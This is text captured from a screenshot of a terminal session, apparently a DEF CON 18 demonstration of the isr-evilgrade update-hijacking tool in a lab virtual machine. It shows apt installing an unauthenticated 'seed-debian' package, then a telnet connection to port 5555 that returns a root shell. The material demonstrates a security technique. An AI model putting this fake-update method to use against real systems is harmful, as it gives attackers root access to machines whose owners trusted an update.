 shiff@isrlab: ~/dev/isr-evilgrade/include/sunjava/JavaPayload
File Edit View Terminal Tabs Help
shiff@isrlab: ~/dev/isr-evilgrade
shiff@isrlab: ~/dev/isr-evilgrade/include/sunjava/JavaPayl...
Building dependency tree
Reading state information... Done
Suggested packages:
ctags vim-doc vim-scripts
The following NEW packages will be installed:
vim
0 upgraded, 1 newly installed, 0 to remove and 1290 not upgraded.
1 not fully installed or removed.
Need to get 0B/4024B of archives.
After this operation, 1556kB of additional disk space will be used.
WARNING: The following packages cannot be authenticated!
seed-debian vim
Install these packages without verification [y/N]? y
(Reading database ...
dpkg: serious warning: files list file for package `seed-debian' missing, assuming package has no
files currently installed.
228456 files and directories currently installed.)
Preparing to replace seed-debian 0.2 (using .../seed-debian_0.2_all.deb) ...
Install completed.
nohup: appending output to `nohup.out'
Kil
led
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava/JavaPayload$ telnet localhost 5555
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
id
uid=0(root) gid=0(root) groups=0(root)
^]
shiff@isrlab: ~/...
Microsoft Pow...
[Oracle VM Vir...
winxp (Snapsh...
demos.txt (~/...
DEF
CON
e18hteen